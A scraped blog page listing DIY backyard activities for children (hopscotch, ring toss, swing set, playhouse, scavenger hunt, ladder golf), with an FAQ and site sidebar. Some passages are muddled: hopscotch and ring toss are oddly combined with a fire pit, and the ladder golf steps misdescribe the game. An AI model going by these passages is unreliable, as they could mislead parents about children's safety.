<p>Creating your backyard fire pit for roasting marshmallows and enjoying some quality family time outdoors is one of the best and easy DIY projects. It will enable the family to have quality time together and will also transform your backyard beautifully. You can do this DIY with a few materials and it can create a relaxing space for your complete family. So why not get started on your DIY fire pit today?</p>
<h2>14. Create a Backyard Hopscotch Game</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2987" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Hopscotch-Game.png" alt="Create a Backyard Hopscotch Game" width="600" height="400" srcset="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Hopscotch-Game.png 897w, https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Hopscotch-Game-300x200.png 300w, https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Hopscotch-Game-768x511.png 768w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>The fire hopscotch game certainly will be one of the finest DIY backyard ideas to have and is a fantastic way to keep kids of all ages entertained while spending time outdoors. It is a fun-filled activity and is perfect for any kind of family gathering or a mini-party in the backyard. You only need some sidewalk chalk, a few rocks, and a safe area to build your fire pit. A few basic supplies will spice up your exciting game!</p>
<h2>15. Make a DIY Backyard Ring Toss Game</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2988" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Backyard-Ring-Toss-Game.png" alt="Make a DIY Backyard Ring Toss Game" width="600" height="400" /></p>
<p>Looking for some fun DIY backyard ideas? Then try making a backyard fire ring toss game. Apart from being simple, it&#8217;s also an inexpensive project. All you need are some metal rings, a few metal rods, and a fire pit. Simply attach the rods to the ground around the fire pit and start tossing the rings! It&#8217;s a great way to get kids outside and active while enjoying the warmth and ambiance of a backyard fire.</p>
<h2>16. Build a Backyard Swing Set</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2989" src="https://thetalkhome.com/wp-content/uploads/Build-a-Backyard-Swing-Set.png" alt="Build a Backyard Swing Set" width="600" height="400" /></p>
<p>Making a DIY backyard <a href="https://www.amazon.com/dp/B09WQV64HV/?tag=talkhome-20">swing set </a>is a fantastic way to keep your kids entertained and active. This is a great possibility wherein you can create a fun-filled bond with your family. With just a few basic tools and materials, you can create a customized swing set that fits your backyard perfectly. Apart from being enjoyed by your kids, this project will add value to your home.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/most-elegant-and-inexpensive-ideas-for-poarch-ceiling/" target="_blank" rel="dofollow" class="uc2fdddbdba18b80654f2a7369ee67ebb"><!-- INLINE RELATED POSTS 2/2 //--><style> .uc2fdddbdba18b80654f2a7369ee67ebb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc2fdddbdba18b80654f2a7369ee67ebb:active, .uc2fdddbdba18b80654f2a7369ee67ebb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc2fdddbdba18b80654f2a7369ee67ebb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc2fdddbdba18b80654f2a7369ee67ebb .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc2fdddbdba18b80654f2a7369ee67ebb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc2fdddbdba18b80654f2a7369ee67ebb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">11 Most Elegant and Inexpensive Ideas for Porch Ceiling</span></div></a></div><h2>17. Create a Backyard Water Balloon Launcher</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2990" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Water-Balloon-Launcher.png" alt="Create a Backyard Water Balloon Launcher" width="600" height="400" /></p>
<p>A DIY backyard water balloon launcher is a fun and easy project that will provide hours of entertainment for kids of all ages. With just a few simple materials, you can create a launcher that will send water balloons soaring through the air. This is one of the perfect ways to beat the scorching summer heat. All you need is to gather a few PVC pipes, rubber bands, and other essential supplies. Once these are ready, get set to launch the water balloons into the sky.</p>
<h2>18. Make a DIY Backyard Bean Bag Toss Game</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2991" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Backyard-Bean-Bag-Toss-Game.png" alt="Make a DIY Backyard Bean Bag Toss Game" width="600" height="400" /></p>
<p>Making a DIY backyard <a href="https://www.amazon.com/dp/B07TN1WLT1/?tag=talkhome-20">bean bag</a> toss game is a fantastic way to keep kids entertained and active outdoors. It&#8217;s also a great opportunity for them to learn about measurements, colors, and teamwork. You would need some simple stuff such as paint, plywood, and a bean bag. Suitable for kids of all age groups, this can be tailored as per the theme of a backyard with a bit of creativity and effort.</p>
<h2>19. Build a Backyard Playhouse</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2992" src="https://thetalkhome.com/wp-content/uploads/Build-a-Backyard-Playhouse.png" alt="Build a Backyard Playhouse" width="600" height="400" /></p>
<p>This task is one of the best ways to engage your kids in a fun-filled activity. It arouses their creativity and imagination, making them more active in outdoor play. With just a few basic materials and some creative inspiration, you can easily create a backyard playhouse that your kids will love. From simple wooden structures to elaborate treehouses, the possibilities are numerous.</p>
<h2>20. Create a Backyard Nature Scavenger Hunt</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2993" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Nature-Scavenger-Hunt.png" alt="Create a Backyard Nature Scavenger Hunt" width="600" height="400" /></p>
<p>A DIY nature scavenger hunt can keep your kids entertained for a long time. You can gather all the items, such as leaves, flowers, rocks, etc. Then, create a set of clues or riddles that will lead kids to each item on the list. For example, you could write a clue like &#8220;I&#8217;m green and grow on a stem, but I&#8217;m not a bean. Find me near the fence where the sun shines bright and clean.&#8221; Once the scavenger hunt is set up, kids can work together or compete to find all the items on the list.</p>
<p><strong>Related: </strong> <a href="https://thetalkhome.com/low-cost-fire-pit-landscape-designs-for-your-backyard/">13 Low Cost Fire Pit Landscape Designs for Your Backyard</a></p>
<h2>21. Make a DIY Backyard Ladder Golf Game</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2994" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Backyard-Ladder-Golf-Game.png" alt="Make a DIY Backyard Ladder Golf Game" width="600" height="400" /></p>
<p>Making a DIY backyard ladder golf game is a great way to spend quality time with your kids. Apart from being a fun-filled activity, this game enhances hand-eye coordination and creates healthy competition. To make this game, you will need PVC pipes, connectors, golf balls, and some basic tools. First, cut the PVC pipes into different lengths and connect them using the connectors to create the ladder structure. Then, drill holes into the golf balls and attach strings to them. Finally, hang the golf balls from the ladder using the strings and start playing.</p>
<h2>Final Thoughts</h2>
<p>These 21 fun DIY backyard ideas for kids of all ages provide a great way to keep children engaged and entertained while also promoting creativity, physical activity, and social interaction. Such ideas can be implemented with ease without any hassle.</p>
<p>All it will require is the support of the parents and family. From creating a DIY water park to building a backyard obstacle course, there are endless possibilities for transforming any backyard into a fun-filled oasis for kids.</p>
<p>These DIY activities will help the kids to learn new skills seamlessly. Also, it has been noted that spending more time outdoors can have countless benefits for the physical and mental health of a child.</p>
<p>By integrating these ideas into your backyard, you will be creating a safe place for your kids to explore more fun.</p>
<h2>Frequently Asked Questions</h2>
<h3>What Are the Common Tools and Materials that Are Used for DIY Backyard Projects for Kids?</h3>
<p>Tools and materials commonly used for DIY backyard projects for kids include wood, PVC pipes, ropes, paint, and recycled items. Commonly used tools include saws, drills, and paintbrushes. These materials and tools can help create various play structures and interactive games to keep kids entertained and engaged in outdoor activities.</p>
<h3>How to Make a Boring Day More Fun in My Backyard?</h3>
<p>Transforming a boring day into an exciting one is easy with some backyard fun. Set up a DIY obstacle course using everyday items, create scavenger hurt, or build a fort, even with blankets and pillows. You can try organizing a backyard picnic, playing golf, setting up a water play area, or engaging in arts and crafts. The possibilities are endless for making your backyard a hub of entertainment and adventure.</p>
<h3>How Often Should I Clean My Backyard?</h3>
<p>At what interval you clean your backyard depends on various factors, such as the size, the number of kids or individuals using it, and the types of activities taking place. Apart from that, a general rule of thumb is to perform a routine cleaning once a week or 10 days. It includes picking up toys, removing debris, and sweeping or hosing the play area.</p>
<p><strong>Check This Next: </strong> <a href="https://thetalkhome.com/brick-fire-pit-plans-diy-designs-for-your-backyard/">Top 9 Brick Fire Pit Plans DIY Designs for Your Backyard</a></p>
                </article>
                                    <div class="tag entry-tags">
                        <span>Tags:</span><a href="https://thetalkhome.com/tag/backyard/" rel="tag">Backyard</a>, <a href="https://thetalkhome.com/tag/diy-backyard/" rel="tag">DIY Backyard</a>, <a href="https://thetalkhome.com/tag/garden/" rel="tag">Garden</a>                    </div>
                                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                        <div class="shared-counts-wrap after_content style-axil_style"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="2975" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/&#038;text=21%20DIY%20Backyard%20Ideas%20to%20Keep%20Your%20Kids%20Entertained" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="2975" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="2975" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/&#038;media=https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png&#038;description=21%20DIY%20Backyard%20Ideas%20to%20Keep%20Your%20Kids%20Entertained" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="2975" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>                    </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img src="https://thetalkhome.com/wp-content/uploads/Lorena-Rivera-150x150.webp" width="105" height="105" alt="Lorena Rivera" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo" />                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></h3>
                        <p class="designation">contributor</p>
                    </div>
                    <div class="media-body-content">
                        <p>Lorena Rivera, an alumnus of the Savannah College of Art and Design, holds a Master’s degree in Fine Arts. She is an artist and decorator with an exceptional talent for creative art and wall decor. Her ability to turn blank walls into unique arts of self-expression has made her a known figure in the art and design community. Through her engaging workshops, she inspires individuals to add their living spaces with creativity and personality. In her free time, Lorena enjoys exploring new artistic techniques and collaborating with fellow artists on exciting decor projects.</p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy-backyard-ideas-to-keep-your-kids-entertained/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thetalkhome.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2975' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" rel="next"></a><a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-scaled.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/consumer-advice-reviews/"><span
                                                                        class="el-rt-cat style_2">Consumer Advice &amp; Reviews<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png" class="m-r-xs-30 wp-post-image" alt="Understanding how How Fast Does a Plane Go to Take Off" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/technology/"><span
                                                                        class="el-rt-cat style_2">Technology<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png" class="m-r-xs-30 wp-post-image" alt="Exploring East LA Neighborhood Safely" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Outstanding Masculine Bedroom Ideas and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/sandra/" title="Posts by Sandra Castillo" rel="author">Sandra Castillo</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" class="align-self-center">
